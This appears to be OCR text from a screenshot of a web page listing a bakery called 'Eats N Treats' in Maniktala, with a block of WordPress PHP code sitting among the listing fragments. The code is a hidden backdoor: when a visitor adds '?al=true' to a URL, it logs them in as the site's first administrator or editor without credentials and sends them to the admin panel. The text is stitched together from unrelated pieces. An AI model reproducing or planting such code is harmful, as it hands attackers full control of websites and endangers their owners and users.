
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Eats N Treats,
Maniktala
Bakery
Add Review